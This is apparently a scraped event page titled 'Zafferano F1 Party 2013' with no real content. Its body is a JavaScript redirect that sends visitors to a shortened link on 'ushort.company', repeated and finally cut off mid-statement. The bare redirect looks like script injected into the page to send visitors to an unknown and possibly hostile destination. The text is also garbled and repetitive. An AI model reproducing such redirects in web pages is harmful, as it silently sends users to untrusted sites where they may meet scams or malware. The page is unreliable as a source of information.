
Zafferano F1 Party 2013
September 25, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =